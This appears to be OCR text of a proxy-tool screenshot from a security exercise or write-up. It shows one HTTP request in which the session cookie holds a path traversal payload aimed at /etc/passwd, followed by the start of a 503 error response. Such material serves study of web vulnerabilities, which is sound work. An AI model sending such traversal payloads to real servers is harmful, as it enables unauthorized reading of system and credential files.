 Request
Raw Params Headers Hex
GET /profile/492/show HTTP/1.1
Host: 47.95.195.16:9999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://47.95.195.16:9999/login
Accept-Language: zh-CN,zh;q=0.9
Cookie: gosessionid=../../../../../etc/passwd; Device-Type=desktop
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 503 Service Unavailable
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 29 Nov 2018 05:33:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1952
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<title>Service Unavailable</title>